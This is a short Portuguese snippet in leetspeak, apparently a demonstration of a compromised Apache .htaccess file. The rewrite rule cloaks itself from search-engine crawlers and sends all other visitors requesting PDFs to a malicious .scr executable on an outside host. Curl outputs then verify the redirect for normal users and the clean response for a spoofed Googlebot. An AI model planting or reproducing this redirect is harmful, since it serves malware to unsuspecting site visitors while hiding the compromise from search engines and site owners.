 ARQU1VO .htaccess MOD1FICADO
<ifmodule mod_rewrite.c>
RewriteEngine on
RewriteCond %{HTTP_USER_AGENT} !(Googlebot|bingbot|Yahoo)
RewriteRule (.+\.pdf)$ http://www.sitemalicioso2.uk/exploit-pdf.scr [R=301,L]
</ifmodule>
# TE5TE R3QUEST:
0x27null@phishing:~$ curl localhost/teste/Carro.pdf -v | grep '301'
# RETURN HTTP HEADER:
< HTTP/1.1 301 Moved Permanently
< Server: Apache/2.4.12 (Ubuntu)
< Location: http://www.sitemalicioso2.uk/exploit-pdf.scr
# TE5TE R3QUEST / SE7 USER-AGENT BOT:
0x27null@phishing:~$ curl -I localhos/tteste/Carro.pdf -v --user-agent \
'XX/5.0(compatible;Googlebot/2.1;+http://www.google.com/bot.html)' -v | grep --color \
'pdf'
# RETURN HTTP HEADER:
< HTTP/1.1 200 OK
< Server: Apache/2.4.12 (Ubuntu)
< Content-Type: application/pdf)